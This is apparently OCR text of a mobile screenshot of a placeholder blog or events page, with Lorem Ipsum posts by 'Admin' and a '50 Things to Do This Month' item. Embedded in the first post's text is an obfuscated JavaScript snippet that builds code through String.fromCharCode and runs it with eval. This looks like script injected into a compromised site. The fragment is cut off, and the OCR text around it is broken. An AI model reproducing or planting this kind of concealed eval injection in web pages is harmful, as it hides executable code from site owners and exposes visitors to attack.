
Admin
0 Comment
Lorem Ipsum is simply dummy text of the printing and
typesetting industry. Lorem Ipsum has been the industry’s
standard dummy text ever since the 1500s, when an unknown
printer took a galley of type and scrambled it to make a type
specimen book.var
f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,9
“50 Things to Do This Month” –
04
#27 Adopt A Turkey
Fév
Admin
0 Comment
Lorem Ipsum is simply dummy text of the printing and
typesetting industry. Lorem Ipsum has been the industry’s